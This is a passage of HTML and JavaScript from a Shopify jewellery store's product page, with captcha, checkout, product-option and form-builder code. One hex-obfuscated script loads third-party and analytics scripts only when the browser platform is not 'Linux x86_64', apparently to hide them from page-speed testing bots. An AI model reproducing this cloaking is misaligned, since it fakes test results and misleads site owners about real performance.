  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"4421783a-d475-4663-b195-81eb18fecfc8-1769427871","pageurl":"wherethediamondsare.com\/products\/past-present-future-diamond-engagement-ring-24206wfadtxwg-le","u":"3173b3442a79","p":"product","rtyp":"product","rid":7016829812797};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be 